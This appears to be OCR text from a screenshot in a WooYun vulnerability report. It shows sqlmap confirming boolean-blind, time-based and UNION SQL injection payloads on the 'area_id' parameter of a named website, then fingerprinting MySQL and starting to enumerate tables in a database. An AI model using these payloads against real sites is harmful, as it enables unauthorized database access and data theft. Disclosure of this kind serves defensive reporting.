 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://a.bdmob.cn/topicslist.php?a...
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: area_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area_id=26 AND 7133=7133
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: area_id=26 AND (SELECT * FROM (SELECT(SLEEP(5)))wLEg)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: area_id=-6254 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71626a6a71,0
x574f4f455273444c5042,0x716a787071),NULL,NULL,NULL,NULL,NULL--
---
[22:14:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:14:57] [INFO] fetching tables for database: 'web_wx'
[22:14:58] [WARNING] the SQL query provided does not return any output
[22:14:58] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[22:14:58] [INFO] fetching number of tables for database 'web_wx'
www.wooyun.org